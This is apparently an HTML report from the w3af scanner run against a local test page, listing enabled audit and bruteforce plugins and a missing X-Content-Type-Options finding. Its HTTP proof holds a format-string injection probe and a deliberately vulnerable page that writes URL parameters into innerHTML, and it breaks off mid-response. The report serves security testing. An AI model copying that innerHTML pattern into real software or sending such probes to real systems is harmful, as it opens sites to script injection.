th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}        </style>

    <style>
        .table {
            table-layout:fixed;
        }

        .table td {
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
        }
    </style>
</head>

<body>
    <div class="container">
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-12">
                    <h1>
                        <p class="text-center">Application Security Scan for localhost</p>
                    </h1>
                </div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-4">
                    <h4>Meta-data</h4>
                    <p>This report contains the application security scan results
                    for the w3af scan of the localhost which finished
                    15.06.2018</p>
                </div>

                <div class="col-md-3">
                    <h4>Configured target URLs</h4>
                    <ul>
                        <li> http://localhost:8000/ </li>
                    </ul>
                </div>

                <div class="col-md-3">
                    <h4>Enabled plugins</h4>
                    <ul>
                        <li> <h5>audit</h5>
                            <ul>
                                <li>file_upload</li>
                                <li>eval</li>
                                <li>un_ssl</li>
                                <li>os_commanding</li>
                                <li>lfi</li>
                                <li>sqli</li>
                                <li>preg_replace</li>
                                <li>phishing_vector</li>
                                <li>generic</li>
                                <li>format_string</li>
                                <li>ldapi</li>
                                <li>buffer_overflow</li>
                                <li>redos</li>
                                <li>global_redirect</li>
                                <li>xpath</li>
                                <li>cors_origin</li>
                                <li>htaccess_methods</li>
                                <li>dav</li>
                                <li>ssi</li>
                                <li>csrf</li>
                                <li>xss</li>
                                <li>ssl_certificate</li>
                                <li>xst</li>
                                <li>blind_sqli</li>
                                <li>mx_injection</li>
                                <li>response_splitting</li>
                                <li>rfi</li>
                                <li>frontpage</li>
                            </ul>
                        </li>
                        <li> <h5>infrastructure</h5>
                            <ul>
                                <li>zone_h</li>
                                <li>finger_google</li>
                                <li>favicon_identification</li>
                                <li>server_header</li>
                                <li>shared_hosting</li>
                                <li>fingerprint_os</li>
                                <li>find_vhosts</li>
                                <li>detect_transparent_proxy</li>
                                <li>afd</li>
                                <li>xssed_dot_com</li>
                                <li>server_status</li>
                                <li>http_vs_https_dist</li>
                                <li>detect_reverse_proxy</li>
                                <li>find_jboss</li>
                                <li>frontpage_version</li>
                                <li>jetleak</li>
                                <li>dot_net_errors</li>
                                <li>finger_bing</li>
                                <li>halberd</li>
                                <li>domain_dot</li>
                                <li>finger_pks</li>
                                <li>fingerprint_WAF</li>
                                <li>allowed_methods</li>
                                <li>ms15_034</li>
                                <li>php_eggs</li>
                                <li>hmap</li>
                                <li>dns_wildcard</li>
                                <li>werkzeug_debugger</li>
                            </ul>
                        </li>
                        <li> <h5>grep</h5>
                            <ul>
                                <li>symfony</li>
                                <li>file_upload</li>
                                <li>wsdl_greper</li>
                                <li>cross_domain_js</li>
                                <li>http_auth_detect</li>
                                <li>svn_users</li>
                                <li>http_in_body</li>
                                <li>xss_protection_header</li>
                                <li>private_ip</li>
                                <li>motw</li>
                                <li>code_disclosure</li>
                                <li>form_cleartext_password</li>
                                <li>serialized_object</li>
                                <li>blank_body</li>
                                <li>path_disclosure</li>
                                <li>strange_http_codes</li>
                                <li>credit_cards</li>
                                <li>websockets_links</li>
                                <li>csp</li>
                                <li>dom_xss</li>
                                <li>strict_transport_security</li>
                                <li>form_autocomplete</li>
                                <li>clamav</li>
                                <li>html_comments</li>
                                <li>click_jacking</li>
                                <li>strange_parameters</li>
                                <li>url_session</li>
                                <li>dot_net_event_validation</li>
                                <li>objects</li>
                                <li>error_500</li>
                                <li>meta_tags</li>
                                <li>lang</li>
                                <li>directory_indexing</li>
                                <li>password_profiling</li>
                                <li>get_emails</li>
                                <li>hash_analysis</li>
                                <li>error_pages</li>
                                <li>strange_reason</li>
                                <li>content_sniffing</li>
                                <li>user_defined_regex</li>
                                <li>cache_control</li>
                                <li>strange_headers</li>
                                <li>ssn</li>
                                <li>oracle</li>
                                <li>feeds</li>
                                <li>analyze_cookies</li>
                            </ul>
                        </li>
                        <li> <h5>evasion</h5>
                            <ul>
                            </ul>
                        </li>
                        <li> <h5>crawl</h5>
                            <ul>
                                <li>web_spider</li>
                            </ul>
                        </li>
                        <li> <h5>auth</h5>
                            <ul>
                            </ul>
                        </li>
                        <li> <h5>bruteforce</h5>
                            <ul>
                                <li>basic_auth</li>
                                <li>form_auth</li>
                            </ul>
                        </li>
                        <li> <h5>output</h5>
                            <ul>
                                <li>text_file</li>
                                <li>console</li>
                                <li>export_requests</li>
                                <li>csv_file</li>
                                <li>json_file</li>
                                <li>html_file</li>
                                <li>email_report</li>
                                <li>xml_file</li>
                            </ul>
                        </li>
                        <li> <h5>mangle</h5>
                            <ul>
                            </ul>
                        </li>
                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Missing X-Content-Type-Options header</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote web application sent 11 HTTP responses which do not contain the X-Content-Type-Options header. The first ten URLs which did not send the header are:
 - http://localhost:8000/status
 - http://localhost:8000/_vti_inf.html
 - http://localhost:8000/web-console/ServerInfo.jsp
 - http://localhost:8000/jmx-console/
 - http://localhost:8000/
 - http://localhost:8000/cMmBd
 - http://localhost:8000/invoker/JMXInvokerServlet
 - http://localhost:8000/WebConsole/Invoker
 - http://localhost:8000/server-status
 - http://localhost:8000/favicon.ico
</p>

                        <br />
                        <h4>Description</h4>
                        <p>'X-Content-Type-Options' is a type of HTTP header that can be used to prevent MIME
content-sniffing attacks in Internet Explorer and Google Chrome. MIME content-sniffing
is a mechanism that allows browsers to inspect and dynamically guess the content
type and file type.</p>
<p>MIME Sniffing checking algorithm has known problems which
might allow users to upload files that might contain malicous code. If an attacker
can spoof a file type/content and upload it to the application successfully, it is
possible to inject malicous code which can be downloaded and viewed by other
users of the application. This can lead to attacks such as persistant Cross-Site Scripting.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://localhost:8000/">http://localhost:8000/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>'X-Content-Type-Options: nosniff' header should be implemented which
allows a web server to force the browser into disabling MIME Sniffing
for a served file. The nosniff option will only load any external resource
if the content-type maches what is expected of the file type.</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="https://msdn.microsoft.com/en-us/library/gg622941(v=vs.85).aspx">Reducing MIME type security risks</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=%25n%25n%25n%25n%25n%25n%25n%25n%25n%25n&amp;unused=56 HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: application/x-www-form-urlencoded</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:50 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/server-status HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:47 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
